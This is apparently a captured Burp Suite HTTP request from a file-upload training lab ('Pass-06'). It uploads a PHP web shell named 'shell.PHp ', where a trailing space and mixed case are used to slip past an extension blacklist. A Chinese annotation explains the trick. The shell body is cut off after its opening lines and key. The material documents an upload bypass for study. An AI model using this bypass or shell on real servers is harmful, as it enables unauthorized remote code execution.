 Pretty Raw Hex \n
1 POST /Pass-06/index.php HTTP/1.1
2 Host: xtra5wsj.ia.aqlab.cn
3 Content-Length: 1206
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://xtra5wsj.ia.aqlab.cn
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryEukfNjAQr1C8Cxm4
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Referer: http://xtra5wsj.ia.aqlab.cn/Pass-06/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: td_cookie=395710392; PHPSESSID=8q6b6dvl36dc2ssp9qen5ls143
14 Connection: close
后缀末尾加空格
15
16 ------WebKitFormBoundaryEukfNjAQr1C8Cxm4
17 Content-Disposition: form-data; name="upload_file"; filename="shell.PHp "
18 Content-Type: application/octet-stream
19
20 <?php
21 @error_reporting(0);
22 session_start();
23 $key="0cc175b9c0f1b6a8";
? Search... 0 matches